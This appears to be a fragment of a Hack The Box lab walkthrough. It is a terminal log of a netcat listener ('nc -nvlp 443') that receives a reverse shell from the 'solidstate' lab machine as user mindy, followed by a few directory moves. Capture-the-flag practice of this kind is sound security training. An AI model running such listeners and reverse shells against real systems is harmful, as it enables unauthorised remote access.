 ~/project/HTB/Linux/Linux-Easy/PermX took 32m 21s at 21:41:20
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.51] 33054
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
bin
user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ cd /tmp
cd /tmp
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ cd /dev/shm
cd /dev/shm
${debian_chroot:+($debian_chroot)}mindy@solidstate:/dev/shm$